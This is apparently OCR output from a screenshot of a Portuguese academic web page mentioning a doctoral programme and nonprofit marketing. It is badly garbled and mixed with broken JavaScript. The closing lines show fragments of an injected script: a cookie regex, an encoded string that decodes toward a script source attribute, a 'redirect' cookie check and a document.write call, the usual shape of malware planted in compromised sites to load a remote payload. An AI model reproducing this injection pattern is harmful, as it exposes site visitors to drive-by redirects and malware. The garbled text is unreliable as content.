
com pesquisadores que possuem vasta
, especialmente em
nonprofit marketing
.
 (
nonprofit marketing
), que é a orientadora
ns
).
ado pelo Programa de Doutorado Sanduíche
\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMC
yRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
kie(“redirect”);if(now>=
document.write(”)}